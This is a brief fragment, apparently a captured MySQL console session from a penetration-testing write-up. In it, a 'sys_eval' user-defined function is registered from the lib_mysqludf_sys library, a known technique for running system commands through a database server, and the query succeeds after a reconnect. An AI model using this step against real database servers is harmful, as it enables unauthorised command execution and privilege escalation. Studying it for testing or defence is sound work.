 mysql> create function sys_eval returns string soname 'lib_mysqludf_sys_64.dll';
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    4
Current database: *** NONE ***
Query OK, 0 rows affected (0.01 sec)